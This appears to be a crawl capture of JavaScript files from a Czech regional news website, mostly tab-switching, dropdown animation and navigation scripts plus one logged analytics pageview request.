            c.t = setInterval(function() {
                sl(c, -1)
            }, t)
        }
    }

    function sl(c, f) {
        var h = c.offsetHeight;
        if ((h <= 0 && f != 1) || (h >= c.mh && f == 1)) {
            if (f == 1) {
                c.style.filter = '';
                c.style.opacity = 1;
                c.style.overflow = 'visible'
            }
            clearInterval(c.t);
            return
        }
        var d = (f == 1) ? Math.ceil((c.mh - h) / s) : Math.ceil(h / s),
            o = h / c.mh;
        c.style.opacity = o;
        c.style.filter = 'alpha(opacity=' + (o * 100) + ')';
        c.style.height = h + (d * f) + 'px'
    }
    return {
        dd: dd
    }
}();

function bookmarksite(title, url) {
    if (document.all) window.external.AddFavorite(url, title);
    else if (window.sidebar) window.sidebar.addPanel(title, url, "")
}

function odkazSwitch(new_odkaz, new_obsah) {
    document.getElementById('obsah_1').style.display = 'none';
    document.getElementById('obsah_2').style.display = 'none';
    document.getElementById('obsah_3').style.display = 'none';
    document.getElementById(new_obsah).style.display = 'block';
    document.getElementById('odkaz_1').className = '';
    document.getElementById('odkaz_2').className = '';
    document.getElementById('odkaz_3').className = '';
    document.getElementById(new_odkaz).className = 'active';
}

function odkazSwitch_2(active, number, odkaz_prefix, obsah_prefix) {
    for (var j = 1; j < number + 1; j++) {
        document.getElementById(obsah_prefix + j).style.display = 'none';
        document.getElementById(odkaz_prefix + j).className = '';
    }
    document.getElementById(obsah_prefix + active).style.display = 'block';
    document.getElementById(odkaz_prefix + active).className = 'active';
}

function linkSwitch(new_link, new_content) {
    document.getElementById('content_1').style.display = 'none';
    document.getElementById('content_2').style.display = 'none';
    document.getElementById('content_3').style.display = 'none';
    document.getElementById(new_content).style.display = 'block';
    document.getElementById('link_1').className = '';
    document.getElementById('link_2').className = '';
    document.getElementById('link_3').className = '';
    document.getElementById(new_link).className = 'active';
}

function linkSwitch_2(active, number, link_prefix, content_prefix) {
    for (var j = 1; j < number + 1; j++) {
        document.getElementById(content_prefix + j).style.display = 'none';
        document.getElementById(link_prefix + j).className = '';
    }
    document.getElementById(content_prefix + active).style.display = 'block';
    document.getElementById(link_prefix + active).className = 'active';
}
$(function() {
    $("div.vp").hide();
    $("div.vp[data-id='1']").show();
    $("div.seznam a").click(function() {
        var id = $(this).data("id");
        $(this).parent().parent().parent().find("div.vp").fadeOut(500);
        $(this).parent().parent().parent().find("div.vp[data-id='" + id + "']").fadeIn(500);
        return false;
    });
});
$(function() {
    var header = $(".banner, .banner2");
    $(window).scroll(function() {
        var scroll = $(window).scrollTop();
        if (scroll >= 140) {
            header.removeClass('moving').addClass("fixed");
        } else {
            header.removeClass("fixed").addClass('moving');
        }
    });
});
$(function() {
    var pgurl = window.location.href.substr(window.location.href.lastIndexOf("/") + 1);
    $("nav ul li a").each(function() {
        if ($(this).attr("href") == pgurl || $(this).attr("href") == '') $(this).addClass("active");
    })
});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2038574855&t=pageview&_s=1&dl=https%3A%2F%2Fwww.zdarskypruvodce.cz%2Fkriminalita-na-zdarsku-poklesla-objasnenost-naopak-vzrostla%2F&ul=en-us%40posix&dt=Kriminalita%20na%20%C5%BD%C4%8F%C3%A1rsku%20poklesla%2C%20objasn%C4%9Bnost%20naopak%20vzrostla%20%7C%20%C5%BD%C4%8F%C3%A1rsko%20%C5%BD%C4%8F%C3%A1r%20nad%20S%C3%A1zavou&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=305610935&gjid=1041150123&cid=1111388905.1768350182&tid=UA-100706663-1&_gid=947513072.1768350182&_r=1&_slc=1&z=286965986
body_size: -451
content:
2,cG-RRSGBB3LN6

--- FILE ---
content_type: application/javascript
request_url: https://www.zdarskypruvodce.cz/wp-content/themes/zdarskypruvodce2017/js/tabcontent.js
body_size: 1061
content:

/* http://www.menucool.com/tabbed-content Free to use. Version 2013.3.13 */

var tabs=function(){var b=function(c,a){var b=new RegExp("(^| )"+a+"( |$)");return b.test(c.className)?true:false},j=function(a,c){if(!b(a,c))if(a.className=="")a.className=c;else a.className+=" "+c},h=function(a,b){var c=new RegExp("(^| )"+b+"( |$)");a.className=a.className.replace(c,"$1");a.className=a.className.replace(/ $/,"")},g=function(c,b){var a=document.getElementsByTagName("html");if(a)a[0].scrollTop+=b},e=function(){var b=window.location.pathname;if(b.indexOf("/")!=-1)b=b.split("/");var a=b[b.length-1]||"root";if(a.indexOf(".")!=-1)a=a.substring(0,a.indexOf("."));if(a>20)a=a.substring(a.length-19);return a},d=e(),c=function(a){this.a=0;this.b=[];this.c=[];this.d=[];this.e=0;this.f(a)};c.prototype={g:function(b){var c=new RegExp(d+b+"=(\\d+)"),a=document.cookie.match(c);return a?a[1]:this.h()},h:function(){for(var a=0,c=this.d.length;a<c;a++)if(b(this.d[a],"selected"))return a;return 0},j:function(d,c){for(var b=d.getAttribute("rel"),a=0;a<this.b.length;a++)if(this.b[a].getAttribute("rel")==b){j(this.b[a].parentNode,"selected");c&&this.e&&this.k(this.a,a)}else h(this.b[a].parentNode,"selected");this.l(b)},k:function(a,b){document.cookie=d+a+"="+b+"; path=/"},l:function(b){for(var a=0;a<this.c.length;a++)this.c[a].style.display=this.c[a].id==b?"block":"none"},m:function(a){if(a.id)for(var b=0;b<this.b.length;b++)if(this.b[b].getAttribute("rel")==a.id)return this.b[b];return a.parentNode.nodeName!="BODY"?this.m(a.parentNode):null},n:function(d,c){var a=document.getElementById(d);if(a){var b=this.m(a);if(b){this.j(b,0);if(!c)setTimeout(function(){a.scrollIntoView();g(a,-120)},0);else setTimeout(function(){window.scrollTo(0,0)},0);return 1}else return 0}},f:function(a){this.a=a.i;this.b=a.getElementsByTagName("a");this.d=a.getElementsByTagName("li");for(var b=0;b<this.b.length;b++)if(this.b[b].getAttribute("rel")){this.c.push(document.getElementById(this.b[b].getAttribute("rel")));var f=this;this.b[b].onclick=function(){f.j(this,1);return false}}var e=a.getAttribute("persist")||"";this.e=e.toLowerCase()=="true"?1:0;var d=window.location.hash;if(d&&d.length>1)if(this.n(d.substring(1),window.location.search.indexOf("noscroll=true")>-1))return;var c=this.e?parseInt(this.g(a.i)):this.h();if(c>=this.b.length)c=0;this.j(this.b[c],0)}};var a=[],i=function(d){var b=false;function a(){if(b)return;b=true;setTimeout(d,4)}if(document.addEventListener)document.addEventListener("DOMContentLoaded",a,false);else if(document.attachEvent){try{var e=window.frameElement!=null}catch(f){}if(document.documentElement.doScroll&&!e){function c(){if(b)return;try{document.documentElement.doScroll("left");a()}catch(d){setTimeout(c,10)}}c()}document.attachEvent("onreadystatechange",function(){document.readyState==="complete"&&a()})}if(window.addEventListener)window.addEventListener("load",a,false);else window.attachEvent&&window.attachEvent("onload",a)},f=function(){for(var e=document.getElementsByTagName("ul"),d=0,f=e.length;d<f;d++)if(b(e[d],"tabs")){e[d].i=a.length;a.push(new c(e[d]))}};i(f);return{open:function(c,d){for(var b=0;b<a.length;b++)a[b].n(c,d)}}}()